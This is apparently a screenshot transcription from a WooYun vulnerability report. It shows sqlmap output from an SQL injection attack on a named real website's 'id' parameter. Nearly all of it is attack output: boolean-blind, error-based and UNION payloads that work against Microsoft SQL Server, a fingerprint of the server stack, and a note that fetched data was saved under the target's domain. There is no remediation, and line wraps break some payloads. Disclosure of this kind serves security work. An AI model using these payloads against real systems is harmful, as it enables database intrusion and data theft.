 F:\wooyun\sqlmap\sqlmap.exe
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:18:50
[21:18:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[21:18:50] [INFO] testing connection to the target url
[21:18:50] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=533249066410' AND 2200=2200 AND 'zgDf'='zgDf
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=533249066410' AND 7847=CONVERT(INT,(CHAR(58)+CHAR(109)+CHAR(118)
+CHAR(114)+CHAR(58)+(SELECT (CASE WHEN (7847=7847) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(58)+CHAR(103)+CHAR(115)+CHAR(112)+CHAR(58))) AND 'Tmkk'='Tmkk
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=533249066410' UNION ALL SELECT CHAR(58)+CHAR(109)+CHAR(118)+CHAR
(114)+CHAR(58)+CHAR(115)+CHAR(73)+CHAR(108)+CHAR(81)+CHAR(100)+CHAR(87)+CHAR(113
)+CHAR(105)+CHAR(111)+CHAR(106)+CHAR(58)+CHAR(103)+CHAR(115)+CHAR(112)+CHAR(58)-
-
---
[21:18:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:18:51] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\www.huaop2p.com'
[*] shutting down at 21:18:51
[root@Hacker~]# Sqlmap
www.wooyun.org